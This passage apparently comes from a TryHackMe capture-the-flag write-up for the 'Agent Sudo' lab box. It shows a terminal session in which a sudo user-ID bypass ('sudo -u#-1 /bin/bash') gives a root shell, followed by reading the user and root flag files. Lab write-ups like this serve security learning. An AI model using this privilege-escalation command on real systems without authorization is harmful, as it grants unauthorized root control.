 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~# ls
Alien_autospy.jpg  user_flag.txt
root@agent-sudo:~# cat user_flag.txt
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
By,
DesKel a.k.a Agent R
root@agent-sudo:~#